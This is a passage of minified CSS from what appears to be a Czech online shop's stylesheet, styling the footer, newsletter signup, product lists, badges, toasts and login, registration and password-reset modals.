li{font-weight:400;font-size:16px;line-height:24px;color:#5f5f5f;display:flex;flex-direction:row;align-items:center;gap:16px;justify-items:baseline;}footer ul.checklist li::before{content:"";display:inline-block;width:20px;height:20px;background-image:var(--k-i-checkmark);flex-shrink:0;}footer #reg-NWL .submit-input input{margin-bottom:4px;}@media(max-width:991.98px){footer #reg-NWL .submit-input input.input-validation-error+button{margin-bottom:2px;}}@media(min-width:992px){footer #reg-NWL{width:416px;}footer #reg-NWL .submit-input input{margin-bottom:22px;}footer #reg-NWL .submit-input input.input-validation-error{margin-bottom:2px;}footer #reg-NWL .field-validation-error{margin-bottom:2px;}}footer .f-nwl{display:block;background-color:#fff;--k-fc-pd:40px 16px;}@media(max-width:991.98px){footer .f-nwl .container>div{display:none;}footer .f-nwl .container>div:first-child{display:flex;text-align:center;padding:var(--k-fc-pd);border-bottom:0 none;gap:0;margin:0 auto;}footer .f-nwl .container>div:first-child .title20{font-size:20px;line-height:28px;margin-bottom:8px;}footer .f-nwl .container>div:first-child .submit-input{display:block;}footer .f-nwl .container>div:first-child .submit-input input[type=email]{border-right:1px solid #c5c5c5!important;border-radius:4px!important;}footer .f-nwl .container>div:first-child .submit-input input[type=email]:hover{border-right:1px solid #000!important;}footer .f-nwl .container>div:first-child .submit-input input[type=email]:focus{border-right:2px solid #c5c5c5!important;}footer .f-nwl .container>div:first-child .submit-input input[type=email].input-validation-error{border-right:1px solid #e50026!important;}footer .f-nwl .container>div:first-child .submit-input input[type=email]+.btn-success{border-bottom-left-radius:8px!important;border-top-left-radius:8px!important;width:100%;justify-content:center;margin-bottom:22px;}footer .f-nwl .container>div:first-child .icons{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:40px;margin-top:16px;}}@media(min-width:576px) and (max-width:991.98px){footer .f-nwl{--k-fc-pd:40px 0;}footer .f-nwl .container>div{max-width:360px;}}@media(min-width:992px){footer .f-nwl .container>div{max-width:475px;}}.divider{border-bottom:1px solid #ececec;height:13px;text-align:center;margin-bottom:14px;}.divider span{font-size:16px;color:#3f3f3f;background-color:#fff;display:inline-block;padding:0 20px;}.ajax-progress{color:#f7f7f7;font-size:16px;line-height:28px;display:flex;flex-direction:column;align-items:center;position:fixed;background-color:rgba(0,0,0,.85);top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;z-index:1050;padding:16px;width:212px;gap:12px;text-align:center;}@media(min-width:768px){.ajax-progress{flex-direction:row;width:auto;}}.ajax-progress span{display:inline-block;width:30px;height:30px;}.ajax-progress.inside{position:static;transform:none;color:#5f5f5f;background-color:transparent;}.pagination{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:8px;}.pagination .xs-dots{display:none;}@media(max-width:575.98px){.pagination .xs-dots.xs-dots{display:inline-block;}}.pagination button.btn-round{color:#e50026;}.pagination button.btn-round.active{color:#fff;background-color:#000;font-weight:600;}.pagination button.btn-round.btn-left::after{margin-left:2px;}.pagination button.btn-round.btn-right::after{margin-left:-4px;}@media(max-width:575.98px){.pagination button.btn-round.xs-hide{display:none;}}.stars{--k-star-sz:14px;font-size:0!important;text-align:left;display:inline-flex;flex-direction:row;align-items:center;}.stars>span:first-child{background-image:var(--k-i-emptystar);background-repeat:repeat-x;height:var(--k-star-sz);line-height:var(--k-star-sz)!important;display:inline-block;width:calc(var(--k-star-sz)*5);background-size:var(--k-star-sz) var(--k-star-sz);}.stars>span:first-child span{background-image:var(--k-i-star);background-repeat:repeat-x;height:var(--k-star-sz);line-height:var(--k-star-sz)!important;display:inline-block;background-size:var(--k-star-sz) var(--k-star-sz);}.stars>span:last-child{font-weight:400;font-size:12px;line-height:18px;color:#9e9e9e;}.stars>span:nth-child(2){padding-left:4px;}.grecaptcha-badge{visibility:hidden;display:none!important;opacity:0;}.cnt-badge{--k-badge-size:22px;background-color:#e50026;display:inline-block;position:absolute;top:0;right:0;border-radius:calc(var(--k-badge-size)/2);font-weight:400;font-size:12px;line-height:var(--k-badge-size);color:#fff;min-width:var(--k-badge-size);height:var(--k-badge-size);text-align:center;padding:0;}.cnt-badge span{padding:0 4px;}.arrow-back-link{display:inline-flex;flex-direction:row;align-items:center;font-weight:600;font-size:14px;line-height:20px;--bs-link-color:#202020;gap:12px;text-decoration:none;margin-bottom:16px;max-width:100%;white-space:nowrap;}.arrow-back-link:before{content:"";display:inline-block;width:16px;height:16px;-webkit-mask:var(--k-i-arrowleft);mask:var(--k-i-arrowleft);background-color:#e50026;flex-shrink:0;}.arrow-back-link span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}@media(min-width:992px){.arrow-back-link{display:none;}}#infoStrip{font-weight:400;font-size:16px;line-height:26px;color:#fff;background-color:#000;}#infoStrip a{color:#fff;text-decoration:underline;}#infoStrip .container{position:relative;padding:16px 64px 16px 24px;}#infoStrip .close{content:"";display:inline-block;width:24px;height:24px;-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#fff;position:absolute;top:19px;right:19px;-webkit-mask-size:24px;margin:0;padding:0;}@media(min-width:1200px){#infoStrip .close{top:50%;transform:translateY(-50%);}}#infoStrip.danger,#infoStrip.success,#infoStrip.info{color:#000;}#infoStrip.danger a,#infoStrip.success a,#infoStrip.info a{color:#000;}#infoStrip.danger .close,#infoStrip.success .close,#infoStrip.info .close{background-color:#000;}#infoStrip.danger{background-color:#f99;}#infoStrip.success{background-color:#aadb97;}#infoStrip.info{background-color:#b8e4f6;}.scrl{width:calc(100% - 80px);}.scrl+span{display:inline-flex;flex-direction:row;align-items:center;display:inline-flex!important;width:72px;height:48px;gap:8px;}.scrl+span button{background-color:#f7f7f7;width:32px;height:32px;border:0 none;border-radius:16px;}.scrl+span button::after{content:"";display:inline-block;width:10px;height:10px;border-right:2px solid rgba(205,23,25,.3);border-bottom:2px solid rgba(205,23,25,.3);}.scrl+span button:first-child{pointer-events:none;}.scrl+span button:first-child::after{margin-left:2px;}.scrl+span button:last-child::after{margin-left:-4px;border-color:#e50026;}.scrl.back+span button:first-child{pointer-events:all;}.scrl.back+span button:first-child::after{border-color:#e50026;}.scrl.back+span button:last-child{pointer-events:none;}.scrl.back+span button:last-child::after{border-color:rgba(205,23,25,.3);}.products>a,.products li>a{list-style:none;min-height:148px;border-bottom:1px solid #ececec;padding:12px 0;display:flex;flex-direction:row;align-items:center;text-decoration:none;--k-ord-mr:8px;}.products>a:last-of-type,.products li>a:last-of-type{border-bottom:0 none;}.products>a:hover .name .g-txt-14,.products li>a:hover .name .g-txt-14{color:#e50026;}.products>a .ord,.products li>a .ord{font-weight:800;font-size:14px;line-height:37px;color:#000;border:1px solid #ececec;width:40px;height:40px;border-radius:20px;text-align:center;margin-right:var(--k-ord-mr);flex-shrink:0;}.products>a .imgwrap,.products li>a .imgwrap{width:84px;padding:0 5px;text-align:center;margin-right:8px;flex-shrink:0;}.products>a .imgwrap img,.products li>a .imgwrap img{max-width:74px;max-height:74px;}.products>a>span:last-child,.products li>a>span:last-child{display:inline-flex;flex-direction:column;gap:8px;}.products>a .g-txt-14,.products li>a .g-txt-14{color:#000;}.products>a .g-txt-12,.products li>a .g-txt-12{color:#7e7e7e;}.products>a .pspace,.products li>a .pspace{display:none;}@media(min-width:576px){.products>a .pspace,.products li>a .pspace{flex-shrink:0;height:24px;display:inline-block;}}.products>a .dsc,.products li>a .dsc{display:none;}.products>div:not(.title12){display:flex;flex-direction:column;align-items:center;gap:16px;padding:var(--ks-padding) 0;border-top:1px solid #ececec;}.products>div:not(.title12) span{color:#202020;}@media(min-width:992px){.products>div:not(.title12) a.btn{align-self:end;}}.products .stars{margin-right:8px;}.products .badges{display:inline-flex;gap:8px;}@media(min-width:992px){.products{flex:1;padding:0 0 var(--ks-padding) var(--ks-padding);}.products .title12{padding:0;margin:0;}.products>a,.products li>a{min-height:100px;--k-ord-mr:16px;}.products>a>span:last-child,.products li>a>span:last-child{flex-direction:row;flex:1;justify-content:space-between;align-items:center;}.products>a>span:last-child span:last-child,.products li>a>span:last-child span:last-child{text-align:right;}.products .prc{white-space:nowrap;}.products>div{flex-direction:row;justify-content:space-between;}}@media(min-width:1200px){.products>a>span:last-child span:last-child,.products li>a>span:last-child span:last-child{position:relative;}.products>a>span:last-child span:last-child .dsc,.products li>a>span:last-child span:last-child .dsc{display:inline-flex;position:absolute;left:-60px;top:calc(50% - 24px);}}.succ-modal .modal-body::before{-webkit-mask:var(--k-i-checkmarkcircle);mask:var(--k-i-checkmarkcircle);background-color:#089163;}.pdp-video{width:100%;}.pdp-video iframe{width:100%;}@media(min-width:576px){.pdp-video iframe{width:514px;height:289px;}}@media(min-width:768px){.pdp-video iframe{width:694px;height:390px;}}@media(min-width:992px){.pdp-video iframe{width:562px;height:316px;}}@media(min-width:1200px){.pdp-video iframe{width:672px;height:378px;}}@media(min-width:1400px){.pdp-video iframe{width:782px;height:440px;}}.submit-input{display:flex;flex-direction:row;align-items:flex-start;}.submit-input input[type=email]{border-right:0 none!important;height:48px;border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-left-radius:8px;border-top-left-radius:8px;}.submit-input button[type=submit].btn-success{height:48px;border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.hp-banner{width:1320px;height:340px;}.secondary-banner{width:966px;height:200px;}.tertiary-banner{width:966px;height:200px;}.badge{font-weight:600;font-size:11px;line-height:16px;color:#fff;padding:2px 6px;display:inline-block;}.badge.b-novinka,.badge.b-noveunas,.badge.b-overeno,.badge.b-kvyzvednuti,.badge.b-sestava{background-color:#089163;}.badge.b-sleva,.badge.b-doprodej,.badge.b-warning,.badge.b-rozbalene,.badge.b-poskozene,.badge.b-pouzite,.badge.b-repasovane,.badge.b-neovereno{background-color:#ff7a00;}.badge.b-boutique{background-color:#c27700;}.badge.b-limitka,.badge.b-vip,.badge.b-econtent{background-color:#6d4fd1;}.badge.b-cquality{background-color:#0e54a0;}.badge.b-oreview{background-color:#1a5c87;}.badge.b-recenze{background-color:#fcd000;color:#000;}.badge.b-doporucujeme{background-color:#e50026;}.badge.b-error{background-color:#f00;}.badge.b-heureka{background-color:#009cd3;}.badge.b-black{background-color:#000;}.badge.b-inspirace{background-color:#0b1a6a;}.badge.b-prosmich{background-color:#ff40c9;}.badge.b-podcast{background-color:#1db954;}.badge.b-agent{background-color:#202020;}.badge.b-coupon{background-color:#ffe8e8;border:1px solid rgba(32,32,32,.2);color:#202020;font-weight:400;}.badge.b-coupon span{font-weight:800;color:#b7080a;}.pwd-wrap{position:relative;}.pwd-wrap button{position:absolute;top:16px;right:10px;border:0 none;background-color:transparent!important;padding:0;margin:0;font-weight:600;font-size:12px;line-height:18px;color:#7e7e7e!important;}.pwd-wrap button:hover{text-decoration:underline;}.wst{font-weight:400;font-size:12px;line-height:18px;}.wst.wst-green{color:#089163;}.wst.wst-orange{color:#ff7a00;}.wst.wst-red{color:#f00;}.tst{font-weight:400;font-size:12px;line-height:18px;color:#000;display:flex;flex-direction:row;align-items:center;z-index:1060;padding:16px;position:fixed;top:0;left:0;right:0;justify-content:flex-start;gap:16px;}.tst a{--bs-link-color:#000;--bs-link-hover-color:#000;text-decoration:underline;}.tst a:hover{text-decoration:none;}.tst button{width:20px;height:20px;flex-shrink:0;-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#000;-webkit-mask-size:20px;margin:0;margin-left:auto;padding:0;}.tst::before{content:"";display:inline-block;width:20px;height:20px;flex-shrink:0;background-color:#000;}.tst.tst-err{background-color:#f99;}.tst.tst-err::before{-webkit-mask:var(--k-i-close);mask:var(--k-i-close);}.tst.tst-wrn{background-color:#fdd496;}.tst.tst-wrn::before{-webkit-mask:var(--k-i-attention);mask:var(--k-i-attention);}.tst.tst-ok{background-color:#aadb97;}.tst.tst-ok::before{-webkit-mask:var(--k-i-checkmarkcircle);mask:var(--k-i-checkmarkcircle);}.tst.tst-info{background-color:#b8e4f6;}.tst.tst-info::before{-webkit-mask:var(--k-i-information);mask:var(--k-i-information);}@media(min-width:992px){.tst{border-radius:4px;top:8px;right:var(--k-hmargin-width);left:auto;}}.contact-itm{font-weight:400;font-size:14px;line-height:20px;color:#7e7e7e;display:flex;flex-direction:column;padding-bottom:24px;--bs-link-color:#e50026;}.contact-itm>span,.contact-itm>a{margin-bottom:8px;}.contact-itm .phone{text-decoration:none;font-weight:800;}.contact-itm span a[href="#"],.contact-itm .phone{--bs-link-color:#7e7e7e;}.contact-itm .ttl{font-weight:400;font-size:16px;line-height:26px;color:#3f3f3f;}.contact-itm .green-500{font-weight:600;}.dsc{--k-dsc-size:40px;--k-f-size:12px;--k-f-w:400;display:inline-flex;flex-direction:column;align-items:center;justify-content:center;width:var(--k-dsc-size);height:var(--k-dsc-size);border-radius:calc(var(--k-dsc-size)/2);background-color:#fa902e;}.dsc span{font-weight:var(--k-f-w);font-size:var(--k-f-size);line-height:18px;color:#fff;display:inline-block;text-align:center;}.dsc.vip{background-color:#ececec;}.dsc.vip span{color:#202020;font-size:11px;line-height:13px;}@media(min-width:768px){.dsc{--k-f-size:14px;}}@media(min-width:1200px){.dsc{--k-dsc-size:48px;}}.spost{--k-img-width:40px;--k-img-height:40px;}.spost li{display:block;padding:12px 0 11px 0;}.spost li .imgwrap{display:inline-flex;flex-direction:row;align-items:center;justify-content:center;flex-shrink:0;width:var(--k-img-width);height:var(--k-img-height);background-repeat:no-repeat;background-position:center center;background-size:cover;}.product-images-pdp-style{--k-main-img-size:calc(180px*.3);--k-other-img-size:calc(90px*.3);--k-row-gap:calc(10px*.3);--k-col-gap:calc(10px*.3);--k-special-gap-cnt6:calc(40px*.3);--k-special-gap-small-cnt6:calc(10px*.3);display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;display:grid;grid-row-gap:var(--k-row-gap);grid-column-gap:var(--k-col-gap);align-items:center;justify-items:center;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);width:90px;height:90px;padding:0 5px;margin-right:8px;}.product-images-pdp-style img{width:auto;height:auto;max-width:var(--k-other-img-size);max-height:var(--k-other-img-size);}.product-images-pdp-style img:first-child{max-width:var(--k-main-img-size);max-height:var(--k-main-img-size);grid-area:a1;}.product-images-pdp-style img:nth-child(2){grid-area:a2;}.product-images-pdp-style img:nth-child(3){grid-area:a3;}.product-images-pdp-style img:nth-child(4){grid-area:a4;}.product-images-pdp-style img:nth-child(5){grid-area:a5;}.product-images-pdp-style img:nth-child(6){grid-area:a6;}.product-images-pdp-style img:nth-child(7){grid-area:a7;}.product-images-pdp-style.cnt1{grid-template-rows:var(--k-main-img-size);grid-template-columns:1fr var(--k-main-img-size) 1fr;grid-template-areas:". a1 .";}.product-images-pdp-style.cnt2{grid-template-areas:"a1" "a2";}.product-images-pdp-style.cnt3{grid-template-columns:1fr var(--k-other-img-size) var(--k-other-img-size) 1fr;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-areas:"a1 a1 a1 a1" ". a2 a3 .";}.product-images-pdp-style.cnt4{grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4";}.product-images-pdp-style.cnt5{--k-other-img-size:calc(70px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-columns:repeat(4,var(--k-other-img-size));grid-template-areas:"a1 a1 a1 a1" "a2 a3 a4 a5";}.product-images-pdp-style.cnt6{--k-col-gap:0;--k-other-img-size:calc(80px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:var(--k-special-gap-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-cnt6);grid-template-areas:"a1 a1 a1 a1 a1 a1 a1 a1 a1" "a2 a2 . a3 a3 a3 . a4 a4" ". a5 a5 a5 . a6 a6 a6 .";}.product-images-pdp-style.cnt7{--k-other-img-size:calc(80px*.3);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4" "a5 a6 a7";}.product-images-pdp-style-cart-modal{--k-main-img-size:calc(180px*.18);--k-other-img-size:calc(90px*.18);--k-row-gap:calc(10px*.18);--k-col-gap:calc(10px*.18);--k-special-gap-cnt6:calc(40px*.18);--k-special-gap-small-cnt6:calc(10px*.18);display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;display:grid;grid-row-gap:var(--k-row-gap);grid-column-gap:var(--k-col-gap);align-items:center;justify-items:center;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);width:50px;height:50px;}.product-images-pdp-style-cart-modal img{width:auto;height:auto;max-width:var(--k-other-img-size);max-height:var(--k-other-img-size);}.product-images-pdp-style-cart-modal img:first-child{max-width:var(--k-main-img-size);max-height:var(--k-main-img-size);grid-area:a1;}.product-images-pdp-style-cart-modal img:nth-child(2){grid-area:a2;}.product-images-pdp-style-cart-modal img:nth-child(3){grid-area:a3;}.product-images-pdp-style-cart-modal img:nth-child(4){grid-area:a4;}.product-images-pdp-style-cart-modal img:nth-child(5){grid-area:a5;}.product-images-pdp-style-cart-modal img:nth-child(6){grid-area:a6;}.product-images-pdp-style-cart-modal img:nth-child(7){grid-area:a7;}.product-images-pdp-style-cart-modal.cnt1{grid-template-rows:var(--k-main-img-size);grid-template-columns:1fr var(--k-main-img-size) 1fr;grid-template-areas:". a1 .";}.product-images-pdp-style-cart-modal.cnt2{grid-template-areas:"a1" "a2";}.product-images-pdp-style-cart-modal.cnt3{grid-template-columns:1fr var(--k-other-img-size) var(--k-other-img-size) 1fr;grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-areas:"a1 a1 a1 a1" ". a2 a3 .";}.product-images-pdp-style-cart-modal.cnt4{grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4";}.product-images-pdp-style-cart-modal.cnt5{--k-other-img-size:calc(70px*.18);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size);grid-template-columns:repeat(4,var(--k-other-img-size));grid-template-areas:"a1 a1 a1 a1" "a2 a3 a4 a5";}.product-images-pdp-style-cart-modal.cnt6{--k-col-gap:0;--k-other-img-size:calc(80px*.18);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:var(--k-special-gap-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-small-cnt6) var(--k-special-gap-cnt6) var(--k-special-gap-cnt6);grid-template-areas:"a1 a1 a1 a1 a1 a1 a1 a1 a1" "a2 a2 . a3 a3 a3 . a4 a4" ". a5 a5 a5 . a6 a6 a6 .";}.product-images-pdp-style-cart-modal.cnt7{--k-other-img-size:calc(80px*.18);grid-template-rows:var(--k-main-img-size) var(--k-other-img-size) var(--k-other-img-size);grid-template-columns:repeat(3,var(--k-other-img-size));grid-template-areas:"a1 a1 a1" "a2 a3 a4" "a5 a6 a7";}.modal-map .modal-body{height:calc(var(--k-100-vh) - 60px - var(--bs-modal-margin-v)*2);max-height:800px;}.modal-map .map-iframe{width:100%;height:100%;}.modal.m-info-md,.modal.m-info-xs{--k-left-width:100%;}.modal.m-info-md .modal-body>div:first-child,.modal.m-info-xs .modal-body>div:first-child{padding:24px;width:var(--k-left-width);background-color:#fff;}.modal.m-info-md .modal-body>div.info,.modal.m-info-xs .modal-body>div.info{display:none;}.modal.m-info-xs .modal-body>div:first-child{padding-bottom:0;}.modal.m-info-xs .modal-body>div.info{display:block;background-color:#fff;padding:0 24px 24px 24px;}.big-icon-modal .modal-body{padding:40px;text-align:center;gap:8px;display:flex;flex-direction:column;align-items:center;}.big-icon-modal .modal-body::before{content:"";display:inline-block;width:100px;height:100px;background-image:none;margin-bottom:16px;}.big-icon-modal .modal-body .title20{font-size:16px;color:#202020;font-weight:800;}@media(min-width:768px){.modal-map{--bs-modal-width:90%;}.modal-map .modal-header{display:none;}.modal.m-info-md,.modal.m-info-xs{--k-left-width:496px;}.modal.m-info-md .modal-body,.modal.m-info-xs .modal-body{display:flex;}.modal.m-info-md .modal-body>div:first-child,.modal.m-info-xs .modal-body>div:first-child{padding:var(--bs-modal-header-padding);border-top-left-radius:var(--bs-modal-border-radius);border-bottom-left-radius:var(--bs-modal-border-radius);}.modal.m-info-md .modal-body>div.info,.modal.m-info-xs .modal-body>div.info{display:block;text-align:center;width:calc(100% - var(--k-left-width));padding:var(--bs-modal-header-padding);background:#f7f7f7;border-top-right-radius:var(--bs-modal-border-radius);border-bottom-right-radius:var(--bs-modal-border-radius);}.modal-lg{--k-left-width:496px;}.modal-lg .modal-body>div.info{width:448px;border-top-right-radius:var(--bs-modal-border-radius);}}button.m-icn-cross-w[data-bs-dismiss=modal]{position:absolute;top:8px;right:8px;width:40px;height:40px;border:0;padding:8px;border-radius:4px;}@media(min-width:768px){button.m-icn-cross-w[data-bs-dismiss=modal]{background-color:#fff;}}button.m-icn-cross[data-bs-dismiss=modal]{-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#3f3f3f;position:absolute;top:16px;right:16px;width:24px;height:24px;border:0;padding:0;}button.m-icn-cross-w[data-bs-dismiss=modal]::after{content:"";display:inline-block;width:24px;height:24px;-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#3f3f3f;}@media(min-width:768px){button.m-icn-cross[data-bs-dismiss=modal],button.m-icn-cross-w[data-bs-dismiss=modal]{right:24px;top:24px;}.dsm-16 button.m-icn-cross[data-bs-dismiss=modal],.dsm-16 button.m-icn-cross-w[data-bs-dismiss=modal]{right:16px;top:16px;}}button.m-icn-cross[data-bs-dismiss=modal]:hover,button.m-icn-cross[data-bs-dismiss=modal]:focus,button.m-icn-cross-w[data-bs-dismiss=modal]:hover::after,button.m-icn-cross-w[data-bs-dismiss=modal]:focus::after{background-color:#e50026;}#loginModal .modal-body>div:first-child .validation-error,#regModal .modal-body>div:first-child .validation-error{display:inline-block;}#loginModal .modal-body>div:first-child input[type=email],#loginModal .modal-body>div:first-child input[type=text],#loginModal .modal-body>div:first-child input[type=password],#loginModal .modal-body>div:first-child .validation-error,#regModal .modal-body>div:first-child input[type=email],#regModal .modal-body>div:first-child input[type=text],#regModal .modal-body>div:first-child input[type=password],#regModal .modal-body>div:first-child .validation-error{margin-bottom:24px;}#loginModal .modal-body>div:first-child .field-validation-error,#regModal .modal-body>div:first-child .field-validation-error{margin-bottom:4px;}#loginModal .modal-body>div:first-child input[type=email].input-validation-error,#loginModal .modal-body>div:first-child input[type=text].input-validation-error,#loginModal .modal-body>div:first-child input[type=password].input-validation-error,#regModal .modal-body>div:first-child input[type=email].input-validation-error,#regModal .modal-body>div:first-child input[type=text].input-validation-error,#regModal .modal-body>div:first-child input[type=password].input-validation-error{margin-bottom:2px;}#loginModal .modal-body>div:first-child .lgn-btns,#regModal .modal-body>div:first-child .lgn-btns{max-width:400px;margin:0 auto;text-align:center;}#loginModal .modal-body>div:first-child .lgn-btns .g_id_signin.log,#regModal .modal-body>div:first-child .lgn-btns .g_id_signin.log{width:260px;margin:0 auto 16px auto;}#loginModal .modal-body>div:first-child .lgn-btns .g_id_signin.log>div,#regModal .modal-body>div:first-child .lgn-btns .g_id_signin.log>div{width:260px!important;height:44px;margin:0 auto!important;}#loginModal .modal-body>div:first-child .lgn-btns .btn-simple,#loginModal .modal-body>div:first-child .lgn-btns .btn-secondary,#regModal .modal-body>div:first-child .lgn-btns .btn-simple,#regModal .modal-body>div:first-child .lgn-btns .btn-secondary{max-width:260px;margin:0 auto 16px auto;width:100%;justify-content:center;height:44px;font-size:14px;}#loginModal .modal-body>div:first-child .lgn-btns .btn-secondary,#regModal .modal-body>div:first-child .lgn-btns .btn-secondary{margin-bottom:0;}#loginModal .modal-body>div:first-child .divider,#regModal .modal-body>div:first-child .divider{margin-top:18px;margin-bottom:24px;}#loginModal .modal-body>div:first-child form .h-stretch-flex-md a,#regModal .modal-body>div:first-child form .h-stretch-flex-md a{--bs-link-color:#3f3f3f;--bs-link-hover-color:#3f3f3f;font-size:14px;}#loginModal .modal-body>div:first-child form .h-stretch-flex-md a:hover,#regModal .modal-body>div:first-child form .h-stretch-flex-md a:hover{text-decoration:none!important;}#regModal .modal-body>div:first-child .pwd-wrap,#regModal .modal-body>div:first-child .pwd-wrap input{margin-bottom:2px;}#regModal .modal-body>div:first-child .g-txt-12.text-center a:hover{text-decoration:none;}#regModal .modal-body>div:first-child div,#regModal .modal-body>div:first-child div span{margin-bottom:24px;}#regModal .modal-body>div.info>div{margin-bottom:16px;}#regModal .modal-body>div.info .g_id_signin.reg{width:260px;margin:0 auto 16px auto;}#regModal .modal-body>div.info .g_id_signin.reg>div{width:260px!important;height:44px;margin:0 auto!important;}#regModal .modal-body>div.info .btn-simple,#regModal .modal-body>div.info .btn-secondary{max-width:260px;margin:0 auto 16px auto;width:100%;justify-content:center;height:44px;font-size:14px;}#regModal .modal-body>div.info .btn-secondary{margin-bottom:0;white-space:nowrap;}#regFailEmModal .modal-body::before,#regFailActModal .modal-body::before,#fpFailModal .modal-body::before,#fpFailExpiredModal .modal-body::before,#userInactModal .modal-body::before,#newlRegFail .modal-body::before,.error-modal .modal-body::before{-webkit-mask:var(--k-i-close);mask:var(--k-i-close);background-color:#f00;}#regFailEmModal .modal-body button,#regFailActModal .modal-body button,#fpFailModal .modal-body button,#fpFailExpiredModal .modal-body button,#userInactModal .modal-body button,#newlRegFail .modal-body button,.error-modal .modal-body button{margin:16px 0;}#regFailEmModal .modal-body button:last-child,#regFailActModal .modal-body button:last-child,#fpFailModal .modal-body button:last-child,#fpFailExpiredModal .modal-body button:last-child,#userInactModal .modal-body button:last-child,#newlRegFail .modal-body button:last-child,.error-modal .modal-body button:last-child{margin-bottom:0;}#fpFailModal .modal-body>div{display:none;}#fpFailModal .modal-body .title20,#fpFailModal .modal-body .title20+div{margin-bottom:8px;}#fpFailModal .modal-body button{margin-top:24px;}#fpFailModal .modal-body.e1>.e1,#fpFailModal .modal-body.e2>.e2,#fpFailModal .modal-body.e3>.e3{display:block;}@media(min-width:768px){#loginModal .modal-body>div:first-child .btn-simple:last-child{margin-bottom:0;}#loginModal .modal-body>div.info>div{font-size:18px;line-height:30px;margin-bottom:32px;text-align:left;}#loginModal .modal-body>div.info ul{margin:0 0 40px 0;padding:0;display:flex;flex-direction:column;gap:32px;}#loginModal .modal-body>div.info li{background-position-x:left;background-position-y:top;background-size:40px 40px;padding:0 0 0 64px;min-height:40px;font-size:14px;line-height:20px;text-align:left;}#regModal .modal-body>div:first-child div.v-flex{margin-bottom:0;}#regModal .modal-body>div.info{padding-top:118px;}#regModal .modal-body>div.info>div,#regModal .modal-body>div.info a{margin-bottom:24px;}}#profileModal .modal-body>div:first-child,.up-side>div:first-child{border-top-left-radius:var(--bs-modal-border-radius);border-top-right-radius:var(--bs-modal-border-radius);font-size:0;}#profileModal .modal-body>div:first-child span,#profileModal .modal-body>div:first-child a,.up-side>div:first-child span,.up-side>div:first-child a{font-size:14px;line-height:26px;}#profileModal .modal-body>div:first-child>span:first-child,.up-side>div:first-child>span:first-child{font-weight:800;font-size:18px;line-height:26px;--bs-link-color:#000;}#profileModal .modal-body>div:first-child a,.up-side>div:first-child a{--bs-link-color:#3f3f3f;margin-left:4px;}#profileModal .modal-body>div:first-child a.green,.up-side>div:first-child a.green{--bs-link-color:#089163;}#profileModal .modal-body ul,.up-side ul{padding:16px 16px 8px 16px;}#profileModal .modal-body ul li,.up-side ul li{height:30px;margin:0 0 8px 0;padding:0;display:flex;flex-direction:row;align-items:center;gap:14px;}#profileModal .modal-body ul li.divider,.up-side ul li.divider{height:1px;}#profileModal .modal-body ul li .cnt-badge,.up-side ul li .cnt-badge{position:initial;}#profileModal .modal-body ul li input[type=submit],.up-side ul li input[type=submit]{border:0 none;background-color:transparent!important;padding:0;}#profileModal .modal-body ul li a,#profileModal .modal-body ul li input,.up-side ul li a,.up-side ul li input{font-size:14px;color:#3f3f3f;text-decoration:none;font-weight:400;}#profileModal .modal-body ul li a:hover,#profileModal .modal-body ul li input:hover,.up-side ul li a:hover,.up-side ul li input:hover{color:#e50026;text-decoration:underline;}#profileModal .modal-body ul li.icn-download,.up-side ul li.icn-download{background-position:right center;background-size:20px 20px;background-repeat:no-repeat;}#inqModal{--bs-modal-padding:24px;}#inqModal .modal-body{padding-top:0;text-align:center;}#inqModal .modal-body label{margin-top:24px;}#inqModal .modal-body label:first-of-type{margin-top:16px;}#inqModal .modal-body textarea{min-height:184px;}#inqModal .modal-body button{margin-top:24px;margin-bottom:16px;}#inqModal .modal-body .g-txt-12 a:hover{text-decoration:none;}@media(min-width:576px){#inqModal{--bs-modal-padding:40px;}}#fpModal .modal-body form,#fpSuccModal .modal-body form{text-align:center;}#fpModal .modal-body input[type=email],#fpModal .modal-body input[type=text],#fpModal .modal-body input[type=password],#fpModal .modal-body .validation-error,#fpSuccModal .modal-body input[type=email],#fpSuccModal .modal-body input[type=text],#fpSuccModal .modal-body input[type=password],#fpSuccModal .modal-body .validation-error{margin-bottom:32px;}#fpModal .modal-body .field-validation-error,#fpSuccModal .modal-body .field-validation-error{margin-bottom:12px;}#fpModal .modal-body input[type=email].input-validation-error,#fpModal .modal-body input[type=text].input-validation-error,#fpModal .modal-body input[type=password].input-validation-error,#fpSuccModal .modal-body input[type=email].input-validation-error,#fpSuccModal .modal-body input[type=text].input-validation-error,#fpSuccModal .modal-body input[type=password].input-validation-error{margin-bottom:2px;}#fpModal .modal-body>div.info,#fpSuccModal 